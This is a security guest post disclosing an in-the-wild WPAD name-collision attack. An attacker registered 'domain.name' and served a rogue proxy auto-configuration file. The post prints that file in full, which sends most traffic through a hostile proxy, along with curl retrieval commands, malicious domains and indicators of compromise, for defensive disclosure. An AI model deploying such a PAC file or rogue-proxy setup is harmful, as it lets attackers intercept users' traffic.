A Guest Post By Daniel Persch, QGroup GmbH, Frankfurt am Main

The possibility of leveraging the Web Proxy Auto-Discovery (WPAD) protocol to conduct MITM (Man-in-the-Middle) attacks has been known for many years and has been described previously. However, until now, there was no known case of it occurring in-the-wild. In this post, we disclose details of such an ITW attack discovered by our incident response specialists at QGroup GmbH, Germany, who successfully investigated and mitigated the attack with the help of the SentinelOne platform.

What is WPAD?

Web Proxy Auto Discovery is a protocol used to ensure all devices on a network use the same web proxy configuration. Rather than having to manually configure each device, network administrators may use WPAD to ease the process. When enabled, WPAD searches for a Proxy Auto-Configuration (PAC) file and applies the configuration automatically.

On a typical router, a default DHCP server is configured to enable easy client connectivity. This DHCP server includes a default domain suffix (for example: example.com) which will be assigned to the clients. Clients within the network retrieve that domain name when connecting via cable or WI-FI to that network together with the IP address from the DHCP server.

After retrieving an IP address and domain suffix via DHCP from a router, if WPAD is enabled and no WPAD URL is explicitly specified by the DHCP server, the OS tries the following URLs to retrieve appropriate proxy settings for the connection:

http://wpad.department.branch.example.com/wpad.dat http://wpad.branch.example.com/wpad.dat http://wpad.example.com/wpad.dat http://wpad/wpad.dat

The <example.com> is replaced by the domain suffix assigned by the DHCP server. If a publicly reachable fully-qualified domain name (FQDN) is used, the URL will be requested from the internet accordingly. If an attacker owns the domain that is used by the internal router and the client has WPAD enabled, the attacker can redirect the traffic of internet applications using system proxy settings through the attacker’s proxy.

All the attacker needs to do is to provide a correct PAC file at one of the locations mentioned above, and the client OS will use the configuration on-the-fly without any user interaction.

WPAD Attack Details

We discovered a case where this weakness appears to have been abused for at least three years and is redirecting the internet traffic of users around the world through the attacker’s proxy.

Although more domains could be affected the following analysis is linked to the following domain name:

domain.name

The attacker registered the publicly reachable FQDN and set up a server at wpad.domain.name, hosting a web server on the default TCP-Port 80.

The name was likely chosen in light of the fact that on some home routers, the default DNS domain setting is “domain.name”. The expansion of Top Level Domain names in recent years has made it possible to register domains with the .name TLD, so what may have once been a safe default choice has become subject to a WPAD Name Collision Vulnerability.

In the attack we discovered, the source IP of the victim seems to determine whether the server answers with an empty response or with a WPAD Proxy Auto-Configuration file. An empty response was received when we tried the following command from a German Telekom Address.

$ curl http://wpad.domain.name/wpad.dat

However, when performed using a VPN provider with outgoing IP originating in Malaysia, we received the following PAC file:

$ curl http://wpad.domain.name/wpad.dat

function FindProxyForURL(url, host) {

if (isPlainHostName(host) ||

dnsDomainIs(host, ".windowsupdate.com") ||

dnsDomainIs(host, ".microsoft.com") ||

dnsDomainIs(host, ".baidu.com") ||

dnsDomainIs(host, ".kaspersky.com") ||

dnsDomainIs(host, ".axaltacs.net") ||

dnsDomainIs(host, ".live.com") ||

dnsDomainIs(host, ".drivergenius.com") ||

isInNet(host, "10.0.0.0", "255.0.0.0") ||

isInNet(host, "172.16.0.0", "255.255.224.0") ||

isInNet(host, "192.168.0.0", "255.255.0.0") ||

isInNet(host, "127.0.0.0", "255.0.0.0"))

return "DIRECT";

else

return 'PROXY 185.38.111.1:8080';

}

What we can see here is that the PAC file instructs the client to use the proxy server at the following address:

185.38.111.1:8080

for all addresses except RFC1918, localhost and the following domains:

baidu.com kaspersky.com live.com microsoft.com windowsupdate.com axaltacs.net drivergenius.com

In other versions of this PAC file (see IoCs below), we have also seen the following lines added to the exclusions:

dnsDomainIs(host, ".googlevideo.com") dnsDomainIs(host, ".youtube.com")

and

dnsDomainIs(host, ".dhl.com")



At the time of our investigation, the embedded IP address was providing an http-proxy over TCP and port 8080.



When using the PAC file with Firefox, we could successfully establish a connection using the proxy specified:





According to VirusTotal, the IP address, 185.38.111.1:8080, is referred to by various known malware files:



The wpad.dat PAC files containing this specific IP proxy address also have a history of being served up by a number of other known malicious sites including

- stoppblock[.]net/wpad.dat

- stoppblock[.]org/wpad.dat

- stoppblock[.]com/wpad.dat

- access-unstop[.]info/wpad.dat

- accessquick[.]net/wpad.dat

Many of these sites are tagged as “known infection source”, “proxy avoidance” and “malware repository, spyware and malware”.

Impact and Recommendations

While this MITM attack via rogue-proxy appears to have been in use for several years, the fact that most web traffic these days is secured with TLS means attackers need to generate certificates that the web browser would trust before they could inspect or redirect interesting traffic.

Some web sites, on the first visit, respond with an HSTS (Strict Transport Security) header that lets the browser know all future requests should always be made over TLS, thus preventing SSL Stripping attacks, a means of forcing an encrypted HTTPS connection to downgrade to insecure HTTP. According to recent data, however, only about 22% of sites are currently using HSTS. Traffic that is neither TLS or HSTS-protected is vulnerable to MITM attacks, and downloads over HTTP are particularly vulnerable to interception by such a rogue-proxy.

For enterprise, it’s likely the domain suffix returned by DHCP while at the office will be a domain whose DNS is controlled by the company, so it would be difficult for an attacker to add a rogue WPAD DNS entry. More commonly, home or public routers using the default “wpad.domain.name” or any other generic TLD (gTLD) name that is subject to a domain name collision could be vulnerable to such a MITM attack.

It is worth noting that in Windows 10, WPAD is enabled by default. In macOS and Linux, this setting is available but disabled by default.

Best practices for protecting against the wider WPAD Name Collision Vulnerability are outlined in this US-CERT advisory and include:

- Consider disabling automatic proxy discovery/configuration in browsers and operating systems unless those systems will only be used on internal networks.

- Consider using a registered and fully qualified domain name (FQDN) from global DNS as the root for enterprise and other internal namespace.

- Consider using an internal TLD that is under your control and restricted from registration with the gTLD program.

- Configure internal DNS servers to respond authoritatively to internal TLD queries.

- Configure firewalls and proxies to log and block outbound requests for wpad.dat files.

- Identify expected WPAD network traffic and monitor the public namespace or consider registering domains defensively to avoid future name collisions.

In our investigation, we were able to search for the malicious IP across all our SentinelOne instances to find a number of affected parties. Our strategic integration of SentinelOne into our security operations processes (SecOps, IR, Analytics) enabled a rapid reaction and allowed us to both immediately protect all of our customers and ad hoc identify which customers had been affected.

Conclusion

The flaws inherent in WPAD have received plenty of attention from security researchers, leading one to suggest renaming it “badWPAD” because the risks it presents stem directly from its design, rather than any faulty configuration or implementation on the network administrator’s side.

Now we know that threat actors have been paying attention, too. Combining malicious PAC files with selective domain name registrations, they have been able to compromise the traffic of internet users for years. Despite various network safeguards such as TLS and HSTS, and software download safeguards such as digital signature verification, there is still plenty of scope for malicious actors to attack unwary organizations and end users via WPAD and unencrypted traffic.

In particular, because home routers with default settings are the most affected, the trend towards remote work and Work From Home caused by the COVID-19 pandemic poses a particular risk given the rise of endpoints outside the protection of the office LAN.

With the evidence presented here of in-the-wild WPAD attacks, those risks must be mitigated by administrators by attending to the recommendations above and ensuring that they have full visibility into network traffic via a modern EDR or XDR platform.

Indicators of Compromise

SHA1 PAC files

acf3275189948f095f122289d2d6ef44be6ccc4d

6e515b52e1726a5a29de137bde03719c0a3daee9

01cb0fe80a03ecbac16f9b98fcaf0b3fce2b6b21

Observed DNS

wpad.domain[.]name

*.domain[.]name

wpad*

IP addresses

185[.]38.111.1

185[.]38.111.4

185[.]38.111.5

185[.]38.111.0/24